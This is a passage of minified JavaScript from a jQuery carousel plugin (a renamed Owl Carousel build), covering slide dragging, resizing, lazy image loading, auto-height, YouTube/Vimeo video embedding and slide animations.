m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("wsOwlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.wsOwlCarousel=function(b){return this.each(function(){a(this).data("wsOwlCarousel")||a(this).data("wsOwlCarousel",new e(this,b))})},a.fn.wsOwlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.wsOwlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.wsOwlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.wsOwlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.wsOwlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
